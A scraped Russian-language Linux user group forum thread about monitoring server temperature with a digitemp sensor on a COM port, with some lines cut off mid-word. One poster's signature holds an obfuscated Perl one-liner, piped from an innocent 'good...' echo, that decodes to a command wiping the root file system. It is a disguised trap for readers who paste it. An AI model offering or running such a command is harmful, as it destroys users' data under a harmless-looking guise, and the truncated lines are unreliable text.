
Ivanovo Linux Users Group
-
Форум
Помощь
Поиск
Вход
Тема
Железо
/
Настраиваем железки
/ Контроль температуры в сервер
Написал(а)
hawk
Дата
07.02.11 13:54
Вот такая вот незамысловатая схемка:
http://www.lax.priv.at/digitemp/
п
в разборном COM разъеме. Съем данных с датчика с помощью digitem
Как только прикручу, отдельно сообщу
, а пока может у кого уже ра
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" -;;s;;$_;see'
Написал(а)
Bercut
Дата
07.02.11 14:14
а че готовых то с ком портом измеряторов не нашел чели
их вроде полно
а равно и приблудевайсоф с сетевым интерфейсом и нескольким
понятно дело денег все стоит, но если надо то оно того стоит, ча
а то всебы вам по паять, эххх молодежж
))
русский язык подобен искуству кун-фу, и великий мастер никогда не применит 
Написал(а)
hawk
Дата
07.02.11 14:25